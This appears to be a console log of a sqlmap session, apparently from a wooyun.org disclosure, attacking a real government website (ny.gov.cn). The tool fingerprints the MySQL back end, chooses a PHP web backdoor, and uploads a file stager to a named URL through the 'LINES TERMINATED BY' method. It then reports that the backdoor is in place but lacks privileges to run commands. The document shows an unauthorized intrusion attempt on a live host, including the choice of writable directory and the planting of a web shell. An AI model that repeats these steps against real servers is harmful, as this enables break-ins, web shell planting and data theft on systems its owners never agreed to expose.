 ---
[11:04:54] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.2.17
back-end DBMS: MySQL 5.0.12
[11:04:54] [INFO] going to use a web backdoor for command prompt
[11:04:54] [INFO] fingerprinting the back-end DBMS operating system
[11:05:32] [CRITICAL] considerable lagging has been detected in connection respo
nse(s). Please use as high value for option '--time-sec' as possible (e.g. 10 or
more)
[11:05:38] [INFO] the back-end DBMS operating system is Linux
which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[11:05:40] [WARNING] unable to retrieve automatically the web server document ro
ot
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /v
ar/www/nginx-default') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: F:\webroot\
[11:05:48] [WARNING] unable to automatically parse any web server path
[11:05:48] [INFO] trying to upload the file stager on '/webroot/' via LIMIT 'LIN
ES TERMINATED BY' method
[11:05:49] [INFO] heuristics detected web page charset 'GB2312'
[11:05:49] [INFO] the file stager has been successfully uploaded on '/webroot/'
- http://www.ny.gov.cn:80/tmpupocw.php
[11:05:50] [INFO] heuristics detected web page charset 'ascii'
[11:05:50] [CRITICAL] the backdoor has been uploaded but required privileges for
running the system commands are missing
[11:05:50] [WARNING] HTTP error codes detected during run:
404 (Not Found) - 1 times
[*] shutting down at 11:05:50
D:\Program Files (x86)\python\sqlmap>
www.wooyun.org